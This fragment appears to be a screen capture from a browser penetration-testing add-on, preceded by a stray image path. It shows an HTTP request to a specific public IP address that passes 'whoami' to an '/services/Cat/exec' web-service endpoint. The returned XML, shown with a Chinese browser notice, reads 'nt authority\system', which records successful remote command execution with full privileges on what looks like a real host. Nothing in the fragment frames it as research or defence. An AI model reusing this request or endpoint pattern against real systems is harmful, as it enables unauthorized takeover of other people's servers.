 Load URL
http://115.29.136.179:8080/services/Cat/exec?cmd=whoami
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
-<ns:execResponse>
<ns:return>nt authority\system </ns:return>
</ns:execResponse>